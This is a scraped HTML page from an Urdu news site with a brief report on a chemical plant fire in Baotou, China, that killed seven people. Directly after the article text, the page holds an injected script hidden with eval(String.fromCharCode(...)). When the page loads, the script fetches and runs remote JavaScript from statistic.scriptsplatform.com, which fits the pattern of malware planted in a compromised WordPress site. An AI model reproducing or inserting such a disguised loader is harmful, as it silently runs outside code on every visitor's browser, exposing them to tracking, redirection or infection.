	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: چین میں کیمیکل پلانٹ میں آگ لگنے سے سات افراد ہلاک">
                  چین میں کیمیکل پلانٹ میں آگ لگنے سے سات افراد ہلاک</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mar 15, 2022</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2022/03/china-blast-1-videoSixteenByNineJumbo1600.jpg" class="img-fluid wp-post-image" alt="China: Chemical factory fire leaves 7 killed" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2022/03/china-blast-1-videoSixteenByNineJumbo1600.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2022/03/china-blast-1-videoSixteenByNineJumbo1600-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2022/03/china-blast-1-videoSixteenByNineJumbo1600-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>ہوہوٹ</strong>،(اے یو ایس) شمالی چین کے منگول خود مختار علاقے میں پیر کی صبح ایک کیمیکل پلانٹ میں آگ لگنے سے کم از کم سات افراد ہلاک ہو گئے۔<br><br>ڑنہوا نیوز ایجنسی کے مطابق، آگ باؤتو شہر کے ضلع ہونڈلون میں واقع پلانٹ میں پیر کی صبح تقریباً 2:08 بجے لگی۔ تقریباً ساڑھے چھ گھنٹے کی کوششوں کے بعد آگ پر قابو پالیا گیا۔<br><br>ایجنسی کے مطابق راحت اور بچاؤ کا کام صبح 6 بجکر 40 منٹ پر ختم ہوا اور اس دوران سات افراد کی لاشیں نکالی گئیں۔ حادثے کی وجہ کی تحقیقات کی جا رہی ہیں۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fchina-chemical-factory-fire-leaves-7-killed%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fchina-chemical-factory-fire-leaves-7-killed%2F&#038;text=%DA%86%DB%8C%D9%86%20%D9%85%DB%8C%DA%BA%20%DA%A9%DB%8C%D9%85%DB%8C%DA%A9%D9%84%20%D9%BE%D9%84%D8%A7%D9%86%D9%B9%20%D9%85%DB%8C%DA%BA%20%D8%A2%DA%AF%20%D9%84%DA%AF%D9%86%DB%92%20%D8%B3%DB%92%20%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%81%D8%B1%D8%A7%D8%AF%20%DB%81%D9%84%D8%A7%DA%A9" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=چین%20میں%20کیمیکل%20پلانٹ%20میں%20آگ%20لگنے%20سے%20سات%20افراد%20ہلاک&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fchina-chemical-factory-fire-leaves-7-killed%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fchina-chemical-factory-fire-leaves-7-killed%2F&#038;title=%DA%86%DB%8C%D9%86%20%D9%85%DB%8C%DA%BA%20%DA%A9%DB%8C%D9%85%DB%8C%DA%A9%D9%84%20%D9%BE%D9%84%D8%A7%D9%86%D9%B9%20%D9%85%DB%8C%DA%BA%20%D8%A2%DA%AF%20%D9%84%DA%AF%D9%86%DB%92%20%D8%B3%DB%92%20%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%81%D8%B1%D8%A7%D8%AF%20%DB%81%D9%84%D8%A7%DA%A9" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fchina-chemical-factory-fire-leaves-7-killed%2F&#038;text&#038;title=%DA%86%DB%8C%D9%86%20%D9%85%DB%8C%DA%BA%20%DA%A9%DB%8C%D9%85%DB%8C%DA%A9%D9%84%20%D9%BE%D9%84%D8%A7%D9%86%D9%B9%20%D9%85%DB%8C%DA%BA%20%D8%A2%DA%AF%20%D9%84%DA%AF%D9%86%DB%92%20%D8%B3%DB%92%20%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%81%D8%B1%D8%A7%D8%AF%20%DB%81%D9%84%D8%A7%DA%A9" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/russia-will-not-ask-us-eu-member-states-to-lift-sanctions-asserts-russian-deputy-fm/" rel="prev">’روس مغربی ممالک سے پابندیوں میں نرمی کے لئے نہیں کہے گا‘ <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/russian-forces-nearing-kyiv-zelensky-open-to-talks-with-putin/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> ماسکو کے ساتھ مذاکرات کا مقصد پوتین سے ملاقات کا بندوبست کرنا ہے: زیلینسکی</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/china-chemical-factory-fire-leaves-7-killed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='98021' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>